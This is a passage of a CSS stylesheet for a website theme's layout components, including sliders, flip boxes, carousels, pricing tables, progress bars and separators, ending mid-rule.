.fusion-counters-box .content-box-counter {
  color: #a0ce4e;
  font-size: 50px;
  line-height: 50px;
}
.fusion-counters-box .counter-box-icon {
  float: none;
  margin-top: -8px;
  vertical-align: middle;
  color: inherit;
}
.fusion-dropcap {
  position: relative;
  top: 4px;
  float: left;
  margin-right: 6px;
  padding: 0;
  line-height: 52px;
  color: #a0ce4e;
  font-size: 60px;
  text-transform: uppercase;
}
.fusion-dropcap.dropcap-boxed {
  height: 51px;
  width: 51px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 45px;
  text-align: center;
  text-shadow: 1px -1px 1px rgba(0, 0, 0, 0.35);
}
.fusion-flexslider {
  position: relative;
  margin-bottom: 0px;
  padding: 0;
  background-color: transparent;
  overflow: hidden;
}
.fusion-flexslider .slides,
.fusion-flexslider .flex-control-nav,
.fusion-flexslider .flex-direction-nav {
  z-index: 100;
  margin: 0;
  padding: 0;
  list-style: none;
}
.fusion-flexslider .slides {
  overflow: hidden;
}
.fusion-flexslider .slides li {
  display: none;
}
.fusion-flexslider .slides img {
  display: block;
  width: 100%;
}
.fusion-flexslider .flex-control-nav {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
}
.fusion-flexslider .flex-direction-nav a {
  z-index: 100;
  position: absolute;
  top: 50%;
  overflow: hidden;
  margin: -20px 0 0;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  cursor: pointer;
  opacity: 0;
  font-size: 14px;
  font-weight: normal;
  font-family: IcoMoon;
  -webkit-font-smoothing: none;
  color: #fff;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -o-transition: opacity all .3s ease;
  transition: opacity all .3s ease;
}
.fusion-flexslider .flex-direction-nav .flex-next {
  right: 0px;
}
.fusion-flexslider .flex-direction-nav .flex-prev {
  left: 0px;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next,
.fusion-flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.8;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next:hover,
.fusion-flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.fusion-flexslider:hover .flex-direction-nav .flex-disabled {
  display: none;
  opacity: 0;
  cursor: default;
}
.fusion-flexslider.flexslider-attachments {
  overflow: visible;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -55px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before {
  color: #fff;
}
.fusion-flexslider.flexslider-attachments .flex-control-thumbs li {
  width: 60px;
  margin: 5px;
  float: none;
}
.fusion-flexslider.flexslider-default .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 60px;
  height: 60px;
  margin-top: -30px;
  text-align: center;
  line-height: 60px;
  font-size: 30px;
}
.fusion-flexslider.flexslider-posts .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -15px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-posts .slide-excerpt {
  position: absolute;
  bottom: 20%;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 {
  color: #FFF;
  background: rgba(0, 0, 0, 0.8);
  padding: 10px 15px;
  margin: 0;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 a {
  color: #fff;
}
.fusion-flexslider.flexslider-posts .slide-excerpt p {
  color: #FFF;
  background: rgba(0, 0, 0, 0.8);
  padding: 15px 15px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -15px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 5%;
  width: 30%;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container {
  overflow: hidden;
  height: 100%;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 {
  color: #fff;
  padding: 10px 15px;
  margin: 0;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a {
  color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p {
  color: #fff;
  padding: 15px 15px;
}
.flexslider-attachments .flex-control-nav {
  position: relative;
  margin-top: 10px;
}
.post-slideshow {
  margin-bottom: 30px;
}
.fusion-flip-boxes {
  margin-bottom: 25px;
}
.fusion-flip-box {
  position: relative;
  z-index: 1;
  padding: 0;
  margin: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.fusion-flip-box .flip-box-inner-wrapper {
  position: relative;
  margin-bottom: 15px;
}
.fusion-flip-box .flip-box-front,
.fusion-flip-box .flip-box-back {
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  -ms-perspective: 600px;
  perspective: 600px;
  padding: 27px 20px 27px 20px;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  webkit-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
  -moz-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0s !important;
  -o-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
  transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
}
.fusion-flip-box .flip-box-front {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  z-index: 10;
}
.fusion-flip-box .flip-box-back {
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  width: 100%;
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  z-index: -1;
}
.fusion-flip-box .flip-box-back .fusion-button {
  display: block;
  margin: 20px auto 0 auto;
}
.fusion-flip-box.hover .flip-box-back {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  z-index: 10;
}
.fusion-flip-box.hover .flip-box-front {
  z-index: -1;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.fusion-flip-box.hover .flip-box-front .flip-box-grafix i:before {
  display: none;
}
.fusion-flip-box .flip-box-grafix {
  display: table;
  margin: 0 auto;
  margin-bottom: 10px;
}
.fusion-flip-box .flip-box-circle {
  height: 64px;
  width: 64px;
  border: 1px solid;
  border-radius: 50%;
}
.fusion-flip-box .flip-box-circle i {
  display: table-cell;
  vertical-align: middle;
  font-size: 24px;
}
.fusion-flip-box .flip-box-no-circle i {
  font-size: 60px;
}
.fusion-flip-box .flip-box-heading {
  margin-bottom: 15px;
}
.fusion-flip-box .flip-box-heading.without-text {
  margin-bottom: 0;
}
.fusion-flip-box .flip-box-heading-back {
  margin-bottom: 15px;
  font-size: 14px;
  text-transform: uppercase;
}
.fusion-flip-box .finished-animating {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  -webkit-animation: none !important;
  -moz-animation: none !important;
  -o-animation: none !important;
  animation: none !important;
}
.fontawesome-icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.fontawesome-icon.circle-yes {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  background-clip: inherit;
  border-width: 1px;
  border-style: solid;
  background-color: #333333;
  color: #fff;
  text-align: center;
  margin-top: 2px;
}
.fontawesome-icon.size-large {
  font-size: 40px;
}
.fontawesome-icon.size-large.circle-yes {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.fontawesome-icon.size-medium {
  font-size: 18px;
}
.fontawesome-icon.size-medium.circle-yes {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.fontawesome-icon.size-small {
  font-size: 10px;
}
.fontawesome-icon.size-small.circle-yes {
  width: 18px;
  height: 18px;
  line-height: 18px;
}
.fontawesome-icon.circle-no.size-large {
  margin-top: 2px;
}
.fontawesome-icon.circle-no.size-medium {
  margin-top: 3px;
}
.fontawesome-icon.circle-no.size-small {
  margin-top: 5px;
}
.fusion-google-map img {
  max-width: none;
}
.fusion-google-map .fusion-info-box {
  padding: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  background-color: #a0ce4e;
  color: #fff;
  font-size: 13px;
}
.fusion-highlight {
  padding: 0.1em 0.3em;
  line-height: 1.7em;
}
.fusion-highlight.rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.fusion-highlight.dark {
  color: #ccc;
}
.fusion-imageframe {
  display: inline-block;
  z-index: 1;
  position: relative;
  max-width: 100%;
}
.fusion-imageframe.element-bottomshadow:before,
.fusion-imageframe.element-bottomshadow:after {
  opacity: 0.4;
}
.fusion-imageframe.element-bottomshadow img {
  margin: 0;
}
/* bottom shadow classes in taglinebox.less */
@media (min-width: 768px) {
  .imageframe-align-center {
    text-align: center;
  }
}
.fusion-image-carousel {
  overflow: hidden;
  margin-bottom: 40px;
  padding: 0;
  height: auto;
}
.es-carousel-wrapper {
  overflow: hidden;
  position: relative;
  padding: 0;
  background: transparent;
}
.es-carousel-wrapper .es-carousel {
  overflow: hidden;
}
.es-carousel-wrapper .es-carousel ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.es-carousel-wrapper .es-carousel ul li {
  display: block;
  float: left;
  padding: 0;
}
.es-carousel-wrapper .es-carousel ul li .image {
  margin-bottom: 0;
  text-align: center;
  visibility: hidden;
}
.es-carousel-wrapper .es-carousel ul li > a {
  display: block;
}
.es-carousel-wrapper .es-carousel ul li img {
  vertical-align: middle;
  margin: 0 auto;
}
.es-carousel-wrapper .es-nav .es-nav-prev,
.es-carousel-wrapper .es-nav .es-nav-next {
  text-align: center;
}
.es-carousel-wrapper .es-nav .es-nav-prev:before,
.es-carousel-wrapper .es-nav .es-nav-next:before {
  display: block;
  position: relative;
  line-height: 29px;
  font-size: 14px;
  color: #fff;
  font-family: IcoMoon;
}
.es-carousel-wrapper .es-nav .es-nav-prev:before {
  content: '\f104';
}
.es-carousel-wrapper .es-nav .es-nav-next:before {
  content: '\f105';
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel {
  padding-left: 13px;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li {
  margin-right: 13px;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li .image {
  height: 118px;
  width: 159px;
  line-height: 118px;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img {
  max-height: 115px;
  border: 1px solid #e9eaee;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel {
  padding-left: 44px;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li {
  margin-right: 44px;
  height: 100%;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: 138px;
  width: 180px;
  line-height: 138px;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: normal;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel,
.picture-size-auto .es-carousel-wrapper .es-carousel {
  padding-left: 13px;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li {
  margin-right: 13px;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li .image,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li .image {
  height: auto;
  width: 159px;
  line-height: auto;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li img,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li img {
  max-height: none;
  border: 1px solid #e9eaee;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel {
  padding-left: 44px;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li {
  margin-right: 44px;
  height: 100%;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: auto;
  width: 180px;
  line-height: 138px;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: initial;
}
.modal-dialog {
  margin-top: 60px;
}
.fusion-modal .modal-header {
  min-height: 54px;
}
.fusion-modal .modal-title {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.fusion-modal .close {
  font-size: 30px;
  margin-top: -5px;
}
.fusion-modal .fusion-separator {
  width: 100% !important;
}
.fusion-person .person-shortcode-image-wrapper {
  text-align: center;
}
.fusion-person .person-imgage-container {
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}
.fusion-person .person-imgage-container.glow {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-imgage-container.dropshadow {
  -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-desc {
  margin-top: 25px;
}
.fusion-person .person-desc .person-author {
  display: table;
  width: 100%;
}
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-person .person-desc .person-author .fusion-social-networks {
  display: table-cell;
  vertical-align: middle;
  float: none;
  width: 50%;
}
.fusion-person .person-desc .person-author .person-author-wrapper {
  font-family: 'MuseoSlab500Regular';
}
.fusion-person .person-desc .person-author .fusion-social-networks {
  text-align: right;
}
.fusion-person .person-desc .person-author .fusion-social-networks a:first-child {
  margin-left: 0;
}
.fusion-person .person-desc .person-author .fusion-social-networks a {
  margin-bottom: 10px;
  margin-right: 0;
  margin-left: 20px;
}
.fusion-person .person-desc .person-author .boxed-icons a {
  margin-left: 10px;
}
.fusion-person .person-desc .person-author .person-name,
.fusion-person .person-desc .person-author .person-title {
  display: block;
}
.fusion-person .person-content {
  margin-top: 25px;
}
.fusion-popover {
  cursor: pointer;
  color: #a0ce4e;
}
.popover {
  padding: 0;
}
.fusion-pricing-table {
  margin: 0 0 20px 0;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-pricing-table * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-pricing-table .panel {
  overflow: hidden;
  margin: 0;
  background-color: #ffffff;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-heading {
  padding: 15px 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-bottom: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .panel-heading h3 {
  margin: 0;
}
.fusion-pricing-table .panel-body {
  padding: 15px;
  background-color: #f8f8f8;
  text-align: center;
}
.fusion-pricing-table .panel-body .price {
  position: relative;
}
.fusion-pricing-table .panel-body .price .currency {
  position: relative;
  color: #505050;
}
.fusion-pricing-table .panel-body .price .currency.pos-right {
  top: 0;
  margin-left: -12px;
  font-size: 32px;
}
.fusion-pricing-table .panel-body .price .currency.pos-right.price-without-decimal {
  margin-left: 0;
}
.fusion-pricing-table .panel-body .price .integer-part {
  display: inline;
  font-weight: bold;
  color: #a0ce4e;
  line-height: normal;
}
.fusion-pricing-table .panel-body .price .decimal-part {
  position: relative;
  top: -30px;
  font-weight: bold;
  color: #a0ce4e;
}
.fusion-pricing-table .panel-body .price .time {
  position: relative;
  font-style: italic;
  color: #888888;
  margin-left: -14px;
}
.fusion-pricing-table .panel-body .price .time.price-without-decimal {
  margin-left: 0;
}
.fusion-pricing-table .panel-body .price .time.pos-right {
  display: block;
  margin-left: 0;
}
.fusion-pricing-table .list-group {
  margin: 0;
  padding: 0;
}
.fusion-pricing-table .list-group-item {
  display: block;
  position: relative;
  padding: 15px;
  background: none;
  border-radius: 0;
  border-top: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .list-group-item:last-child {
  border-bottom: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-footer {
  padding: 15px;
  background-color: #f8f8f8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-color: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .panel-wrapper:hover {
  cursor: pointer;
}
.fusion-pricing-table .panel-wrapper:hover .panel {
  background-color: #f8f8f8;
}
#wrapper .full-boxed-pricing .panel-wrapper {
  padding: 0;
}
.full-boxed-pricing .panel-container {
  padding: 9px;
  background-color: #f8f8f8;
}
.full-boxed-pricing .panel-wrapper:last-child .panel {
  border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .panel-body .price .currency {
  top: -20px;
  font-size: 21px;
}
.full-boxed-pricing .panel-body .price .integer-part {
  font-size: 55px;
}
.full-boxed-pricing .panel-body .price .decimal-part {
  font-size: 17px;
}
.full-boxed-pricing .panel-body .price .time {
  font-size: 11px;
}
.full-boxed-pricing .panel-wrapper:hover .panel-heading {
  background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-wrapper {
  margin-bottom: 10px;
  padding: 0;
}
.sep-boxed-pricing .panel-container {
  padding: 9px;
  background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-heading {
  background-color: #a0ce4e;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-bottom: 1px solid #e5e4e3;
  text-align: center;
}
.sep-boxed-pricing .panel-heading h3 {
  margin: 0;
}
.sep-boxed-pricing .panel-body .price .currency {
  top: -30px;
  font-size: 28px;
}
.sep-boxed-pricing .panel-body .price .integer-part {
  font-size: 75px;
}
.sep-boxed-pricing .panel-body .price .decimal-part {
  font-size: 23px;
}
.sep-boxed-pricing .panel-body .price .time {
  font-size: 20px;
}
@media (min-width: 768px) {
  .fusion-pricing-table .standout .panel-container {
    z-index: 1000;
  }
  .fusion-pricing-table .standout .panel-heading,
  .fusion-pricing-table .standout .panel-footer {
    padding: 20px;
  }
  .full-boxed-pricing {
    padding: 0 9px;
    background-color: #f8f8f8;
  }
  .full-boxed-pricing .panel-container {
    padding: 9px 0;
  }
  .full-boxed-pricing .panel-wrapper:last-child .panel {
    border-right: 1px solid #e5e4e3;
  }
  .full-boxed-pricing .panel {
    border-right: none;
  }
  .full-boxed-pricing .standout .panel-container {
    position: relative;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    margin: -10px -9px;
    padding: 9px;
    -webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    background-color: #f8f8f8;
  }
  .full-boxed-pricing .standout .panel {
    border-right: 1px solid #e5e4e3;
  }
  .full-boxed-pricing .standout .panel-heading h3 {
    color: #a0ce4e;
  }
  .sep-boxed-pricing {
    margin: 0 -15px;
    margin-bottom: 20px;
  }
  .sep-boxed-pricing .panel-wrapper {
    margin: 0;
    padding: 0 12px;
  }
  .sep-boxed-pricing .standout .panel-container {
    margin: -10px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
  }
}
.fusion-progressbar {
  position: relative;
  margin-bottom: 10px;
  height: 37px;
  width: 100%;
  background-color: #E6E7E8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.fusion-progressbar .progress {
  background-color: #A0CE4E;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.fusion-progressbar .sr-only {
  left: 15px;
  top: 9px;
  clip: auto;
  height: auto;
  width: auto;
  color: #FFFFFF;
  font-size: 13px;
  font-weight: normal;
}
.fusion-recent-posts {
  margin-bottom: 50px;
}
.fusion-recent-posts .columns {
  overflow: hidden;
}
.fusion-recent-posts .columns .column {
  overflow: hidden;
}
.fusion-recent-posts .columns .column .fusion-flexslider {
  margin-bottom: 0;
}
.fusion-recent-posts .columns .column h4 {
  margin: 15px 0 3px 0;
}
.fusion-recent-posts .columns .column .meta {
  overflow: hidden;
  margin-bottom: 13px;
  padding: 0;
  color: #333333;
  font-size: 12px;
  line-height: 14px;
}
.fusion-recent-posts .columns .column .meta .date {
  font-style: normal;
}
.fusion-recent-posts .columns .column .meta .meta-separator {
  padding: 0 5px;
}
.fusion-recent-posts .columns-2 .column:nth-child(3n) {
  clear: left;
}
.fusion-recent-posts .columns-3 .column:nth-child(4n) {
  clear: left;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column {
  margin-bottom: 20px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow {
  overflow: hidden;
  float: left;
  margin: 0 20px 5px 0;
  width: 144px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column h4 {
  margin-bottom: 0px;
  margin-top: 0;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats {
  overflow: hidden;
  float: left;
  margin: 0 20px 5px 0;
  width: 82px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box {
  padding: 8px 0 5px;
  color: #FFFFFF;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box .date {
  display: block;
  font-size: 29px;
  font-weight: bold;
  line-height: 29px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .format-box {
  margin-top: 3px;
  background-color: #EEF0F2;
}
.fusion-recent-posts.layout-date-on-side .columns .column {
  margin-bottom: 20px;
}
.fusion-recent-posts.layout-date-on-side .columns .column h4 {
  margin-top: 0;
  margin-bottom: 0;
}
.fusion-recent-works {
  margin-bottom: 55px;
}
.fusion-recent-works.layout-carousel {
  overflow: hidden;
  height: auto;
}
.fusion-recent-works.layout-carousel .image .image-extras .image-extras-content {
  line-height: initial;
}
.fusion-recent-works .image-extras .link-icon {
  margin-right: 3px;
}
.fusion-recent-works.layout-grid-with-excerpts {
  margin-bottom: 0;
}
.fusion-section-separator {
  position: relative;
}
.fusion-section-separator .divider-candy {
  z-index: 100;
  position: absolute;
  left: 50%;
  margin-left: -20px;
  height: 40px;
  width: 40px;
  border-bottom: 1px solid #E6E5E6;
  border-left: 1px solid #E6E5E6;
  background: #ffffff;
  content: "";
}
.fusion-section-separator .divider-candy.bottom {
  bottom: -21px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.fusion-section-separator .divider-candy.top {
  top: -21px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.fusion-section-separator .section-separator-icon {
  z-index: 200;
  position: absolute;
  left: 50%;
  top: -10px;
  margin-left: -20px;
  width: 40px;
  font-size: 20px;
  font-family: FontAwesome;
  text-align: center;
}
.fusion-section-separator .section-separator-icon:after {
  display: block;
  text-align: center;
}
.fusion-sep-clear {
  clear: both;
  display: block;
  height: 1px;
  font-size: 0px;
  line-height: 0px;
  width: 100%;
  overflow: hidden;
}
.fusion-separator {
  margin: 0 auto;
  border: 0 solid #e7e6e6;
  clear: both;
  position: relative;
}
.fusion-separator.sep-none {
  height: 1px;
}
.fusion-separator.sep-double {
  height: 8px;
  border-bottom-width: 1px;
  border-top-width: 1px;
}
.fusion-separator.sep-single {
  border-top-width: 1px;
}
.fusion-separator.sep-dashed {
  border-bottom-style: dashed;
  border-top-style: dashed;
}
.fusion-separator.sep-dotted {
  border-bottom-style: dotted;
  border-top-style: dotted;
}
.fusion-separator.sep-shadow {
  height: 1px;
  overflow: visible;
  border: none;
  background: none;
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(150, 150, 150, 0)), color-stop(15%, rgba(150, 150, 150, 0)), color-stop(50%, rgba(150, 150, 150, 0.65)), color-stop(85%, rgba(150, 150, 150, 0)), color-stop(100%, rgba(150, 150, 150, 0)));
  background: -webkit-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -moz-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -ms-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -o-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
}
.fusion-separator.sep-shadow:after {
  display: block;
  margin-top: 10px;
  height: 6px;
  width: 100%;
  content: '';
  background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
  background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
  background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
}
.fusion-separator .icon-wrapper {
  position: absolute;
  display: table;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -13px;
  height: 26px;
  width: 26px;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #AAAAAA;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  text-align: center;
}
.fusion-separator .icon-wrapper i {
  display: block;
  display: table-cell;
  vertical-align: middle;
}
body:not(:-moz-handler-blocked) .fusion-separator.sep-shadow:after {
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
}
.fusion-sharing-box {
  display: table;
  margin-bottom: 55px;
  padding: 20px;
  height: 70px;
  width: 100%;
  background-color: #f6f6f6;
}
.fusion-sharing-box.boxed-icons {
  padding: 15px 20px;
}
.fusion-sharing-box h4,
.fusion-sharing-box .fusion-social-networks {
  display: table-cell;
  vertical-align: middle;
}
.fusion-sharing-box .fusion-social-networks {
  text-align: right;
}
.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon {
  margin-bottom: 0;
}
.fusion-slider-sc .flex-direction-nav a {
  color: #fff !important;
  position: absolute;
  top: 50%;
  z-index: 100;
  margin: -20px 0 0;
  height: 30px;
  width: 30px;
  opacity: 0;
  overflow: hidden;
